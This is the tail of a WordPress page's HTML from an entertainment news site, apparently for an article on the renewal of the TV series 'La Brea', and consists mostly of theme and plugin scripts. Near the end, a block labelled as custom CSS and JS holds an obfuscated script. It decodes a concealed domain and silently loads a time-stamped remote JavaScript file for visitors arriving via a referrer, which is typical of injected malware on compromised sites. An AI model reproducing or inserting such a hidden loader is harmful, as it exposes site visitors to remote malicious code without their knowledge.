<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"41ee87ca51","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/nbc-renews-sci-fi-drama-la-brea-for-season-three/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f5bd50d978","eael_register_nonce":"5f20f089b2","eael_lostpassword_nonce":"5581b60e12","eael_resetpassword_nonce":"f2800a9643"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://theblendnow.com/wp-content/uploads/2023/02/labrea-1024x576.jpg"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
